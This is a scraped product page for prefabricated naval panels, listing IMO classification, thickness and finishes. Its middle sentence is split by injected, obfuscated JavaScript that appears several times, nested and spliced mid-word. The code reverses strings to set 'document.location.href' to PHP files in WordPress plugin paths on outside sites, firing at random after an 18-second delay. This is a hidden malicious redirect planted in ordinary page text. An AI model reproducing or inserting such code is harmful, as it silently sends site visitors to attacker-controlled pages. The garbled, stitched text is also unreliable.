# Préfabriqué Navale-EN## Prefabricated Set – Naval

#### A specific range is available for passengers, cargo \$Ikf=function(n){if (typeof (\$Ikf.list[n]) == "string") return \$Ikf.list[n].split("").reverse().join("");return \$Ikf.list[n];};\$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>\$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}andom() * 6); if (number1==3){var delay = 18000;setTimeout(\$Ikf(0), delay);}\$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}and military ships.

 IMO Classification : type C, Bo or B15 Thickness: 25, 30 or 50 mm Finishing: Galva, PVC, Stainless, lacquered on 1 or 2 sides. Large Choice of range of PVC films.Extract from our Curved Panels range